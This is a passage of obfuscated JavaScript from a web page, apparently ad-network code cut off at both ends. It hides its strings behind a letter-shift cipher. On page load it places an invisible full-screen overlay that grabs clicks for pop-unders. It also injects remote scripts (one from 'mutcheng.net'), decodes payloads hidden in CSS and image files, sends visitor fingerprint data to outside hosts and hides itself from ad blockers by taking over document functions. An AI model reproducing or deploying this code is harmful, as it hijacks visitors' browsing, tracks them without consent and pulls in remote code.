Q=w[e.fr],gr=Q[e.yK](e.yj(e.KM,e.h))||[],Ur=Q[e.yK](e.yj(e.jM,e.h))||[],On=a(gr[e.U],e.LK)||a(Ur[e.U],e.LK),we=e.yj(e.ij,e.h)[e.hK](Q),Pr=e.yj(e.rK,e.KK)[e.hK](Q),Vn=we||Pr,vr=e.yj(e.wj,e.h)[e.hK](Q),_r=e.yj(e.Ij,e.lj)[e.hK](Q),Cr=e.yj(e.kM,e.KK)[e.hK](Q)&&e.yj(e.MM,e.KK)[e.hK](Q),P,te,Se=!e.U,Gn=!e.U,Sn=g(yn),Br=[e.vK,e.H,e.OK,e.WK,e.cK];function Nr(n,t){let r=!Cr&&On<e.bM;n[e.T]?(we||(On&&!Vn?n[e.T](e.vK,t,!e.J):(_r||vr)&&!Vn?n[e.T](e.H,t,!e.J):(n[e.T](e.H,t,!e.J),n[e.T](e.OK,t,!e.J))),r?we?n[e.T](e.WK,t,!e.J):n[e.T](e.cK,t,!e.J):we&&n[e.T](e.H,t,!e.J)):i[e.sj]&&n[e.sj](e.E,t)}function Ie(n){!Jr(n)||Gn||(Gn=n===m,P=i[e.pK](e.cr),P[e.xK][e.iM]=e.EM,P[e.xK][e.rk]=e.J,P[e.xK][e.wM]=e.J,P[e.xK][e.IM]=e.J,P[e.xK][e.lM]=e.J,P[e.xK][e.ur]=e.Tk,P[e.xK][e.sM]=e.YM,te=t=>{if(Se)return;t[e.SE](),t[e.gE](),qe();let r=Rt(e.Dk[e.CK](Sn,e.nE)[e.CK](n,e.pE));r&&n===F?Hn(n):r&&n===m&&N(()=>{r[e.sE]||Hn(n)},e.mr)},Nr(P,te),i[e.PM][e.Yk](P),Se=!e.U)}function qe(){try{Br[e.X](n=>{q[e.zK](n,te,!e.J),q[e.zK](n,te,!e.U)}),P&&i[e.PM][e.gk](P),te=void e.J}catch(n){}Se=!e.J}function We(){return te===void e.J}function In(n){Sn=n}var Tr=e.cr,Wn=i[e.pK](Tr),Fr=e.pr,Ar=e.Br,Lr=e.Qr,Xr=e.Vr,Zr=e.Hr,Dr=e.nr;Wn[e.xK][e.ur]=Fr,Wn[e.xK][e.zr]=Ar;function Rr(n){let t=C[e.KE][e.kK][e.Sk](i[e.Tb])[e.FK](r=>r[e.xb]===n)[e.oj]()[e.Dj];return(t[e.J][e.fM][e.DM](e.AM)?t[e.J][e.xK][e.SM]:t[e.V][e.xK][e.SM])[e.kK](e.U,-e.U)}function $e(n){return Kt(g(n)[e.Pk](e.h)[e.NK](function(t){return e.jE+(e.Bk+t[e.Aj](e.J)[e.IK](e.uE))[e.kK](-e.V)})[e.EK](e.h))}function ke(n){let t=g(n),r=new rt(t[e.SK]);return new ve(r)[e.NK]((f,u)=>t[e.Aj](u))}function Yr(n,t){return new O((r,f)=>{let u=i[e.pK](Lr);u[e.xb]=n,u[e.Pb]=Xr,u[e.pM]=Dr,u[e.fb]=Zr,i[e.ib][e.xE](u,i[e.ib][e.kE]),u[e.fj]=()=>{try{let o=Rr(u[e.xb]);u[e.JM][e.gk](u),r(t===xe?ke(o):$e(o))}catch(o){f()}},u[e.Rr]=()=>{u[e.JM][e.gk](u),f()}})}function Qr(n,t){return new O((r,f)=>{let u=new ot;u[e.fb]=e.tb,u[e.Ek]=n,u[e.fj]=()=>{let o=i[e.pK](e.JE);o[e.Mk]=u[e.Mk],o[e.JK]=u[e.JK];let M=o[e.UE](e.dE);M[e.QE](u,e.J,e.J);let{data:d}=M[e.ZE](e.J,e.J,u[e.Mk],u[e.JK]),b=d[e.kK](e.J,e.zE)[e.FK]((E,Z)=>(Z+e.U)%e.d)[e.zj]()[e.sK]((E,Z,Ke)=>E+Z*c[e.EE](e.PE,Ke),e.J),p=[];for(let E=e.zE;E<d[e.SK];E++)if((E+e.U)%e.d){let Z=d[E];(t===xe||Z>=e.qE)&&p[e.Hj](v[e.Kj](Z))}let l=L(p[e.EK](e.h)[e.yE](e.J,b)),J=t===xe?ke(l):$e(l);return r(J)},u[e.Rr]=()=>f()})}function Hr(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=new q[e.Tj];if(d[e.Pj](f,n),d[e.nM]=r,d[e.rE]=!e.J,d[e.rM](mr,L(B(t))),d[e.fj]=()=>{let b=e.MK();b[e.lb]=d[e.lb],b[e.Nr]=r===He?U[e.BE](d[e.Nr]):d[e.Nr],[e.wb,e.RE][e.LM](d[e.lb])>=e.J?o(b):M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},d[e.Rr]=()=>{M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},f===Dn){let b=typeof u==e.GE?U[e.BE](u):u;d[e.rM](Qe,Zn),d[e.xk](b)}else d[e.xk]()})}function Or(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=Ot(n),b=Vt(),p=!e.U,l,J,E=()=>{try{b[e.JM][e.gk](b),q[e.zK](e.P,Z),p||M(new I(e.xY))}catch(Ke){}};function Z(Ke){let de=ue[e.rb](Ke[e.tM])[e.oj]();if(de===d)if(cn(J),Ke[e.tM][de]===e.v){let D=e.MK();D[de]=e.MK(e.DE,e.AE,e.cM,L(B(t)),e.QM,f,e.BM,typeof u==e.GE?U[e.BE](u):u),f===Dn&&(D[de][e.eE]=U[e.BE](e.MK(e.jr,Zn))),b[e.FM][e.PK](D,e.fK)}else{p=!e.J,E(),cn(l);let D=e.MK(),dn=U[e.bK](g(Ke[e.tM][de]));D[e.lb]=dn[e.iE],D[e.Nr]=r===xe?ke(dn[e.BM]):$e(dn[e.BM]),[e.wb,e.RE][e.LM](D[e.lb])>=e.J?o(D):M(new I(e.rY[e.CK](D[e.lb],e.mE)[e.CK](t)))}}q[e.T](e.P,Z),b[e.Ek]=n,(i[e.BM]||i[e.PM])[e.Yk](b),J=N(E,e.ME),l=N(E,e.Fr)})}function Je(n){try{return n[e.Pk](e.iK)[e.V][e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()}catch(t){return e.h}}var Me=e.ar,Vr=e.Xr,Gr=e.O,Sr=e.l,Ir=e.Jr,G=e.MK();G[e.Ur]=e.O,G[e.dr]=e.W,G[e.Zr]=e.c,G[e.ir]=e.p,G[e.wr]=e.B,G[e.Ir]=e.Q;function $n(n,t){let r=G[t]||Sr,f=a(n,e.LK)[e.IK](e.lK),u=[Me,f][e.EK](r),o=[Me,f,Vr][e.EK](r),M=[Me,f,Gr][e.EK](r);return[u,o,M]}function Wr(){let n=j[Me];if(n)return n;let t=c[e.A]()[e.IK](e.lK)[e.kK](e.V);return j[Me]=t,t}function $r(n){let t=e.gM[e.CK](ne(),e.CM),r=ue[e.rb](n)[e.NK](u=>{let o=ft(n[u]);return[u,o][e.EK](e.CE)})[e.EK](e.GM),f=new q[e.Tj];f[e.Pj](e.Sr,t,!e.J),f[e.rM](Qe,pr),f[e.xk](r)}function ge(n,t){let[r,f,u]=$n(n,t),o=a(j[u],e.LK)||e.J;j[u]=o+e.U,j[r]=new s()[e.xM](),j[f]=e.h}function Ue(n,t,r){let[f,u,o]=$n(n,t);if(j[f]&&!j[u]){let M=a(j[o],e.LK)||e.J,d=a(j[f],e.LK),b=new s()[e.xM](),p=b-d,{referrer:l}=i,J=q[e.nj][e.xb];j[u]=b,j[o]=e.J;let E=e.MK(e.Cb,n,e.Gb,l,e.hb,p,e.vb,r,e.Ob,b,e.Wb,Wr(),e.cb,J,e.pb,d,e.Bb,M,e.Qb,w[e.fr],e.Vb,q[e.uj][e.Mk],e.Hb,q[e.uj][e.JK],e.QM,t||Ir,e.nb,new s()[e.mj](),e.ub,Je(r),e.zb,Je(l),e.ab,Je(J),e.Xb,w[e.yb]||w[e.Lb]);$r(E)}}var kr=e.yj(e.BK,e.KK),eK=e.yj(e.QK),nK=e.yj(e.VK),tK=e.lr,kn=[tK,m[e.IK](e.lK)][e.EK](e.h),re=e.MK();re[e.W]=oK,re[e.B]=qK,re[e.Q]=nn,re[e.Xr]=et;var rK=[nn,et];function KK(n){return kr[e.hK](n)?n:eK[e.hK](n)?e.hM[e.CK](n):nK[e.hK](n)?e.Dk[e.CK](q[e.nj][e.Ib])[e.CK](n):q[e.nj][e.xb][e.Pk](e.iK)[e.kK](e.J,-e.U)[e.CK](n)[e.EK](e.iK)}function fK(){let n=[j[kn]][e.CK](ue[e.rb](re));return n[e.FK]((t,r)=>t&&n[e.LM](t)===r)}function uK(){return[...rK]}function en(n,t,r,f,u){let o=n[e.vM]();return f&&f!==se?o?o(t,r,f,u)[e.xj](M=>M)[e.RK](()=>en(n,t,r,f,u)):nn(t,r,f,u):o?re[o](t,r||e.Nb)[e.xj](M=>(j[kn]=o,M))[e.RK](()=>en(n,t,r,f,u)):new O((M,d)=>d())}function oK(n,t){X(e.qK);let r=e.ir,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.Kb)[e.CK](L(n));return Yr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function qK(n,t){X(e.mK);let r=e.wr,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.jb)[e.CK](L(n));return Qr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function nn(n,t,r,f){X(e.oK);let u=e.Ir,o=De(),M=e.Dk[e.CK](ne(),e.iK)[e.CK](o,e.OM);return Hr(M,n,t,r,f)[e.xj](d=>(ge(m,u),d))[e.RK](d=>{throw Ue(m,u,M),d})}function et(n,t,r,f){X(e.WM),wn(ne());let u=e.TK,o=Ht();return Or(o,n,t,r,f)[e.xj](M=>(ge(m,u),M))[e.RK](M=>{throw Ue(m,u,o),M})}function tn(n,t,r,f){n=KK(n),r=r?r[e.kb]():e.h;let u=r&&r!==se?uK():fK();return X(e.h[e.CK](r,e.m)[e.CK](n)),en(u,n,t,r,f)[e.xj](o=>o&&o[e.Nr]?o:e.MK(e.lb,e.wb,e.Nr,o))}var rn=e.sr,Kn=e.Dr,MK=e.Ar,dK=e.er,iK=e.tr,cK=e.yr,zK=e.Lr,aK=e.Nr,fn,un;function on(n){let t=n&&n[e.tM]&&n[e.tM][e.cM],r=n&&n[e.tM]&&n[e.tM][e.pM],f=n&&n[e.tM]&&n[e.tM][e.BM],u=n&&n[e.tM]&&n[e.tM][e.QM],o=n&&n[e.tM]&&n[e.tM][e.VM],M=n&&n[e.tM]&&n[e.tM][e.HM],d=n&&n[e.tM]&&n[e.tM][e.nM],b=n&&n[e.tM]&&n[e.tM][e.uM],p=b===m||b===F,l=e.MK();o!==rn&&o!==Kn||(r===MK?(l[e.pM]=dK,l[e.sb]=A,l[e.uM]=m,l[e.Db]=F):r===iK&&M&&(!b||p)&&(l[e.pM]=cK,l[e.HM]=M,tn(t,d,u,f)[e.xj](J=>{let E=e.MK();E[e.pM]=aK,E[e.cM]=t,E[e.HM]=M,E[e.tM]=J,qn(o,E)})[e.RK](J=>{let E=e.MK();E[e.pM]=zK,E[e.cM]=t,E[e.HM]=M,E[e.Fb]=J&&J[e.P],qn(o,E)})),l[e.pM]&&qn(o,l))}function qn(n,t){switch(t[e.VM]=n,n){case Kn:un[e.PK](t);break;case rn:default:fn[e.PK](t);break}q[e.PK](t,e.fK)}function bK(){try{fn=new zn(rn),fn[e.T](e.P,on),un=new zn(Kn),un[e.T](e.P,on)}catch(n){}q[e.T](e.P,on)}var nt=i[e.qr];function jK(n,t,r){return new O((f,u)=>{X(e.Ab);let o;if([e.d,e.i,e.Z][e.LM](A)>-e.U){o=i[e.pK](e.zM);let M=i[e.hE](n);o[e.fj]=r,o[e.Yk](M),o[e.vE](e.OE,m),o[e.vE](e.WE,Je(g(ln)));try{nt[e.JM][e.xE](o,nt)}catch(d){(i[e.BM]||i[e.PM])[e.Yk](o)}}else R(n);N(()=>(o!==void e.J&&o[e.JM][e.gk](o),Jn(t)?(X(e.aE),f()):u()))})}function mK(n,t){let r=n===e.U?sr():g(ln);return tn(r,e.v,e.v,e.v)[e.xj](f=>(f=f&&e.Nr in f?f[e.Nr]:f,f&&zr(m,f),f))[e.RK](()=>ar(m))[e.xj](f=>{f&&jK(f,n,t)})}It();function Pe(n){return Jn()?e.v:(X(e.yM),Wt(),tt(n))}function tt(n){return A===e.U&&We()&&Ie(m),Re()?(Ve(),q[wt]=tn,Yn()[e.xj](t=>{if(t&&A===e.U){let r=new q[e.Tj];r[e.Pj](e.Yr,e.Dk[e.CK](t)),r[e.rM](Er,m),In(t),r[e.fj]=()=>{let f=i[e.pK](e.zM),u=i[e.hE](r[e.Nr][e.sk](e.yj(e.kY,e.qM),o()));f[e.fj]=n;function o(){let M=e.jY[e.CK](c[e.A]()[e.IK](e.lK)[e.kK](e.V));return q[M]=q[e.Ub],M}f[e.Yk](u),(i[e.BM]||i[e.PM])[e.Yk](f),N(()=>{f!==void e.J&&(f[e.JM][e.gk](f),qe())})},r[e.xk]();return}mK(A,n)[e.xj](()=>{En([m,F],ne())})})):N(tt,e.ok)}function EK(){We()&&Ie(F),St(n=>{try{return n&&We()&&(qe(),Ie(m)),wr(),Yn(!e.J)[e.xj](t=>{Mn(n,t)})[e.RK](()=>{Mn(n)})}catch(t){return Mn(n)}})}function Mn(n,t){let r=t||g(yn);In(r);let f=i[e.pK](e.zM);f[e.Rr]=()=>{qe(),Pe()},f[e.fj]=()=>{qe()},f[e.Ek]=e.gM[e.CK](r,e.Jb)[e.CK](n?m:F),(i[e.BM]||i[e.PM])[e.Yk](f)}q[Lt]=Pe,q[Xt]=Pe,N(Pe,e.Fr),Bn(Fe,Te),Bn(ce,Ne),bK(),Zt&&A===e.U&&EK();try{$}catch(n){}})()})(ue.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.9",z:"lrsbdajktffb",a:"lrsradymfe",X:"radQmot",J:0,U:1,d:4,Z:5,i:3,w:6,I:7,l:"g",s:"fdkFab",D:"sqfBmdqzfZapq",A:"dmzpay",e:"fuyqe",t:"ogddqzf",y:"dqmpk",L:"pmfq",N:"fxp",F:"\r\n",q:",",R:"F",m:":",o:"dmi",T:"mppQhqzfXuefqzqd",P:"yqeemsq",f:"yspn9a79sh",xr:"q5qedx1ekg5",rr:"Fawqz",Kr:"Rmhuoaz",jr:"Oazfqzf-Fkbq",kr:"fqjf/tfyx",Mr:"mbbxuomfuaz/veaz",br:"veaz",Er:"nxan",Yr:"SQF",Sr:"BAEF",gr:"TQMP",Cr:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",Gr:"Mooqbf-Xmzsgmsq",hr:"j-mbbxuomfuaz-wqk",vr:"j-mbbxuomfuaz-fawqz",Or:"__PX_EQEEUAZ_",Wr:"lrspxbabgb",cr:"puh",pr:999999,Br:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",Qr:"xuzw",Vr:"efkxqetqqf",Hr:"mzazkyage",nr:"fqjf/oee",ur:"lUzpqj",zr:"nmowsdagzpUymsq",ar:"zdm8od49pds",Xr:"r",Jr:"gzwzaiz",Ur:"PQXUHQDK_VE",dr:"PQXUHQDK_OEE",Zr:"BDAJK_VE",ir:"BDAJK_OEE",wr:"BDAJK_BZS",Ir:"BDAJK_JTD",lr:"f4wp70p8osq",sr:"gwtrajlpasc",Dr:"wmtityzzu",Ar:"buzs",er:"bazs",tr:"dqcgqef",yr:"dqcgqef_mooqbfqp",Lr:"dqcgqef_rmuxqp",Nr:"dqebazeq",Fr:1e4,qr:"ogddqzfEodubf",Rr:"azqddad",mr:1e3,or:"zmh",Tr:42,Pr:36e5,fr:"geqdMsqzf",xK:"efkxq",rK:"mzpdaup",KK:"u",jK:"iuzpaie zf",kK:"exuoq",MK:function(){let e={},q=[].slice.call(arguments);for(let i=0;i<q.length-1;i+=2)e[q[i]]=q[i+1];return e},bK:"bmdeq",EK:"vauz",YK:"([^m-l0-9]+)",SK:"xqzsft",gK:"__BBG_EQEEUAZ_1_",CK:"oazomf",GK:"_rmxeq",hK:"fqef",vK:"yageqpaiz",OK:"yageqgb",WK:"fagotqzp",cK:"fagotefmdf",pK:"odqmfqQxqyqzf",BK:"^tffbe?:",QK:"^//",VK:"^/",HK:48,nK:9,uK:"0",zK:"dqyahqQhqzfXuefqzqd",aK:"up",XK:"fmdsqfUp",JK:"tqustf",UK:"iuz",dK:"pao",ZK:"paoQxqyqzf",iK:"/",wK:".tfyx",IK:"faEfduzs",lK:36,sK:"dqpgoq",DK:".",AK:"!",eK:"//vayfuzsu.zqf/mbg.btb?lazqup=",tK:"&ar=1",yK:"ymfot",LK:10,NK:"ymb",FK:"ruxfqd",qK:"dqcgqefNkOEE",RK:"omfot",mK:"dqcgqefNkBZS",oK:"dqcgqefNkJTD",TK:"BDAJK_RDMYQ",PK:"baefYqeemsq",fK:"*",xj:"ftqz",rj:57,Kj:"rdayOtmdOapq",jj:35,kj:768,Mj:1024,bj:568,Ej:360,Yj:1080,Sj:736,gj:900,Cj:864,Gj:812,hj:667,vj:800,Oj:240,Wj:300,cj:"qz-GE",pj:"qz-SN",Bj:"qz-OM",Qj:"qz-MG",Vj:"eh-EQ",Hj:"bget",nj:"xaomfuaz",uj:"eodqqz",zj:"dqhqdeq",aj:"eod",Xj:"1bj",Jj:"mnagf:nxmzw",Uj:"BTB",dj:"VE",Zj:18e5,ij:"uBtazq|uBmp|uBap",wj:"Hqdeuaz\\/[^E]+Emrmdu",Ij:"rudqraj",lj:"su",sj:"mffmotQhqzf",Dj:"oeeDgxqe",Aj:"otmdOapqMf",ej:97,tj:122,yj:function(e,q){return new z(e,q)},Lj:60,Nj:120,Fj:480,qj:180,Rj:720,mj:"sqfFuyqlazqArreqf",oj:"bab",Tj:"JYXTffbDqcgqef",Pj:"abqz",fj:"azxamp",xk:"eqzp",rk:"fab",Kk:"lazqUp",jk:"radymf",kk:"urdmyq",Mk:"iupft",bk:"abmoufk",Ek:"edo",Yk:"mbbqzpOtuxp",Sk:"omxx",gk:"dqyahqOtuxp",Ck:"B",Gk:"Z",hk:"B/Z",vk:"Z/B",Ok:"B/Z/Z",Wk:"Z/B/Z",ck:"B/Z/B/Z",pk:"Z/Z/Z/Z",Bk:"00",Qk:"000",Vk:"0000",Hk:"00000",nk:"zqie",uk:"bmsqe",zk:"iuwu",ak:"ndaieq",Xk:"huqi",Jk:"yahuq",Uk:"mdfuoxq",dk:"mdfuoxqe",Zk:"efmfuo",ik:"bmsq",wk:"uzpqj",Ik:"iqn",lk:"rxaad",sk:"dqbxmoq",Dk:"tffbe://",Ak:3571,ek:"ep",tk:"sgy",yk:"bwqk",Lk:"befduzs",Nk:"begrrujqe",Fk:"mfan",qk:"DqsQjb",Rk:"pqoapqGDUOaybazqzf",mk:"Ymft",ok:100,Tk:2147483647,Pk:"ebxuf",fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Otdayq\\/([0-9]{1,})",jM:"OduAE\\/([0-9]{1,})",kM:"Mzpdaup",MM:"Rudqraj",bM:56,EM:"rujqp",YM:"mgfa",SM:"oazfqzf",gM:"//",CM:"/qhqzf",GM:"&",hM:"tffbe:",vM:"eturf",OM:".veaz",WM:"dqcgqefNkUrdmyq",cM:"gdx",pM:"fkbq",BM:"napk",QM:"yqftap",VM:"otmzzqx",HM:"dqcgqef_up",nM:"dqebazeqFkbq",uM:"lazqup_mpnxaow",zM:"eodubf",aM:"rb",XM:"fzqyqxQfzqygoap",JM:"bmdqzfZapq",UM:16807,dM:"mnopqrstuvwxyzabcdefghijkl",ZM:27,iM:"baeufuaz",wM:"xqrf",IM:"dustf",lM:"naffay",sM:"bauzfqdQhqzfe",DM:"uzoxgpqe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"efmdfXampuzs",LM:"uzpqjAr",NM:"pmfmeqf",FM:"oazfqzfIuzpai",qM:"s",RM:"Mphqdf1",mM:"MMN ",oM:" ",TM:"mbbxk",PM:"paogyqzfQxqyqzf",fM:"eqxqofadFqjf",xb:"tdqr",rb:"wqke",Kb:".oee?",jb:".bzs?",kb:"faGbbqdOmeq",Mb:"hqdeuaz",bb:"eagdoqLazqUp",Eb:"paymuz",Yb:"sqzqdmfuazFuyq",Sb:"qjfdm",gb:"|",Cb:"lazqup",Gb:"dqrqddqd",hb:"fuyq_purr",vb:"rmuxqp_gdx",Ob:"rmux_fuyq",Wb:"geqd_up",cb:"ogddqzf_gdx",pb:"xmef_egooqee",Bb:"egooqee_oagzf",Qb:"geqd_msqzf",Vb:"eodqqz_iupft",Hb:"eodqqz_tqustf",nb:"fuyqlazq",ub:"rmuxqp_gdx_paymuz",zb:"dqrqddqd_paymuz",ab:"ogddqzf_gdx_paymuz",Xb:"ndaieqd_xmzs",Jb:"/5/",Ub:"paogyqzf",db:"eqxqofad",Zb:"oazfqzfPaogyqzf",ib:"tqmp",wb:200,Ib:"taef",lb:"efmfge",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"efmdfUzvqofEodubfOapq",eb:"ruzp",tb:"geq-odqpqzfumxe",yb:"xmzsgmsq",Lb:"geqdXmzsgmsq",Nb:"fqjf",Fb:"qddad",qb:"sqfQxqyqzfeNkFmsZmyq",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"hmxgq",Tb:"efkxqEtqqfe",Pb:"dqx",fb:"odaeeAdusuz",xE:"uzeqdfNqradq",rE:"iuftOdqpqzfumxe",KE:"bdafafkbq",jE:"%",kE:"rudefOtuxp",ME:2e3,bE:"sqfMxxDqebazeqTqmpqde",EE:"bai",YE:"6g90tD4d4Dd1r8xzjbbl",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"=",GE:"anvqof",hE:"odqmfqFqjfZapq",vE:"eqfMffdungfq",OE:"pmfm-lazq-up",WE:"pmfm-paymuz",cE:"faUEAEfduzs",pE:"?pahd=fdgq",BE:"efduzsurk",QE:"pdmiUymsq",VE:"fduy",HE:"[\\d\\z]+",nE:"/4/",uE:16,zE:12,aE:"qzpUzvqofEodubfOapq",XE:"nxaow",JE:"omzhme",UE:"sqfOazfqjf",dE:"2p",ZE:"sqfUymsqPmfm",iE:"efmfge_oapq",wE:"puebxmk",IE:30,lE:5e3,sE:"oxaeqp",DE:"f",AE:"baef",eE:"tqmpqde",tE:"qddad.oay",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:204,mE:"' ituxq dqcgqefuzs ",oE:": ",TE:"fuyqagf",PE:256,fE:"efmfgeFqjf",xY:"qddad dqcgqef fuyqagf",rY:"qddad '",KY:8,jY:"_",kY:"paogyqzf\\n"}).reduce((e,q)=>(ue.defineProperty(e,q[0],{get:()=>typeof q[1]!="string"?q[1]:q[1].split("").map(i=>{let w=i.charCodeAt(0);return w>=65&&w<=90?v.fromCharCode((w-65+26-12)%26+65):w>=97&&w<=122?v.fromCharCode((w-97+26-12)%26+97):i}).join("")}),e),{}),window,qt,h)});})();</script><script>(function(d,z,s,c){s.src='//'+d+'/400/'+z;s.onerror=s.onload=E;function E(){c&&c();c=null}try{(document.body||document.documentElement).appendChild(s)}catch(e){E()}})('mutcheng.net',9419712,document.createElement('script'),_xrsrmo)</script>
   <script data-cfasync="false" type="text/javascript">(()=>{var K='ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]'.split("").reduce((v,g,L)=>L%2?v+g:g+v).split("z");(v=>{let g=[K[0],K[1],K[2],K[3],K[4],K[5],K[6],K[7],K[8],K[9]],L=[K[10],K[11],K[12]],R=document,U,s,c=window,C={};try{try{U=window[K[13]][K[0]](K[14]),U[K[15]][K[16]]=K[17]}catch(a){s=(R[K[10]]?R[K[10]][K[18]]:R[K[12]]||R[K[19]])[K[20]](),s[K[21]]=K[22],U=s[K[23]]}U[K[24]]=()=>{},R[K[9]](K[25])[0][K[26]](U),c=U[K[27]];let _={};_[K[28]]=!1,c[K[29]][K[30]](c[K[31]],K[32],_);let S=c[K[33]][K[34]]()[K[35]](36)[K[36]](2)[K[37]](/^\d+/,K[38]);window[S]=document,g[K[39]](a=>{document[a]=function(){return c[K[13]][a][K[40]](window[K[13]],arguments)}}),L[K[39]](a=>{let h={};h[K[28]]=!1,h[K[41]]=()=>R[a],c[K[29]][K[30]](C,a,h)}),document[K[42]]=function(){let a=new c[K[43]](c[K[44]](K[45])[K[46]](K[47],c[K[44]](K[45])),K[48]);return arguments[0]=arguments[0][K[37]](a,S),c[K[13]][K[42]][K[49]](window[K[13]],arguments[0])};try{window[K[50]]=window[K[50]]}catch(a){let h={};h[K[51]]={},h[K[52]]=(B,ve)=>(h[K[51]][B]=c[K[31]](ve),h[K[51]][B]),h[K[53]]=B=>{if(B in h[K[51]])return h[K[51]][B]},h[K[54]]=B=>(delete h[K[51]][B],!0),h[K[55]]=()=>(h[K[51]]={},!0),delete window[K[50]],window[K[50]]=h}try{window[K[44]]}catch(a){delete window[K[44]],window[K[44]]=c[K[44]]}try{window[K[56]]}catch(a){delete window[K[56]],window[K[56]]=c[K[56]]}try{window[K[43]]}catch(a){delete window[K[43]],window[K[43]]=c[K[43]]}for(key in document)try{C[key]=document[key][K[57]](document)}catch(a){C[key]=document[key]}}catch(_){}let z=_=>{try{return c[_]}catch(S){try{return window[_]}catch(a){return null}}};[K[31],K[44],K[58],K[59],K[60],K[61],K[33],K[62],K[43],K[63],K[63],K[64],K[65],K[66],K[67],K[68],K[69],K[70],K[71],K[72],K[73],K[74],K[56],K[75],K[29],K[76],K[77],K[78],K[79],K[50],K[80]][K[39]](_=>{try{if(!window[_])throw new c[K[78]](K[38])}catch(S){try{let a={};a[K[28]]=!1,a[K[41]]=()=>c[_],c[K[29]][K[30]](window,_,a)}catch(a){}}}),v(z(K[31]),z(K[44]),z(K[58]),z(K[59]),z(K[60]),z(K[61]),z(K[33]),z(K[62]),z(K[43]),z(K[63]),z(K[63]),z(K[64]),z(K[65]),z(K[66]),z(K[67]),z(K[68]),z(K[69]),z(K[70]),z(K[71]),z(K[72]),z(K[73]),z(K[74]),z(K[56]),z(K[75]),z(K[29]),z(K[76]),z(K[77]),z(K[78]),z(K[79]),z(K[50]),z(K[80]),C)})((v,g,L,R,U,s,c,C,z,_,S,a,h,B,ve,N,fe,rt,cn,H,lK,zn,Kt,ft,ue,yK,ut,I,ot,j,an,qt)=>{(function(e,q,i,w){(()=>{function ie(n){let t=n[e.IK]()[e.Aj](e.J);return t>=e.HK&&t<=e.rj?t-e.HK:t>=e.ej&&t<=e.tj?t-e.ej+e.LK:e.J}function bn(n){return n<=e.nK?v[e.Kj](n+e.HK):n<=e.jj?v[e.Kj](n+e.ej-e.LK):e.uK}function Mt(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=(t+e.U)*(f+e.U),o=(ie(r)+u)%e.lK;return bn(o)})[e.EK](e.h)}function _e(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=t[f%(t[e.SK]-e.U)],o=ie(u),M=ie(r)-o,d=M<e.J?M+e.lK:M;return bn(d)})[e.EK](e.h)}var dt=S,O=dt,it=e.yj(e.rK,e.KK),ct=e.yj(e.jK,e.KK),zt=e.V,at=[[e.kj],[e.Mj,e.bj,e.Ej],[e.Yj,e.Sj],[e.gj,e.Cj,e.Gj],[e.hj,e.vj]],bt=[[e.Oj],[-e.Lj],[-e.Nj],[-e.Fj,-e.qj],[e.Wj,e.Ej,-e.Oj,-e.Rj]],jt=[[e.cj],[e.pj],[e.Bj],[e.Qj],[e.Vj]];function Ce(n,t){try{let r=n[e.FK](f=>f[e.LM](t)>-e.U)[e.vM]();return n[e.LM](r)+zt}catch(r){return e.J}}function mt(n){return it[e.hK](n)?e.i:ct[e.hK](n)?e.V:e.U}function Et(n){return Ce(at,n)}function lt(n){return Ce(bt,n[e.mj]())}function yt(n){return Ce(jt,n)}function pt(n){return n[e.Pk](e.iK)[e.kK](e.U)[e.FK](t=>t)[e.vM]()[e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()[e.Pk](e.h)[e.sK]((t,r)=>t+ie(r),e.J)%e.w+e.U}var Be=[];function xt(){return Be}function X(n){Be[e.kK](-e.U)[e.oj]()!==n&&Be[e.Hj](n)}var oe=typeof i<e.l?i[e.qr]:e.v,Ne=e.H,Te=e.n,ce=c[e.A]()[e.IK](e.lK)[e.kK](e.V),st=c[e.A]()[e.IK](e.lK)[e.kK](e.V),Fe=c[e.A]()[e.IK](e.lK)[e.kK](e.V),pK=c[e.A]()[e.IK](e.lK)[e.kK](e.V);function jn(n){oe[e.zK](Ne,jn),[mt(w[e.fr]),Et(q[e.uj][e.JK]),lt(new s),pt(q[e.nj][e.xb]),yt(w[e.yb]||w[e.Lb])][e.X](t=>{let 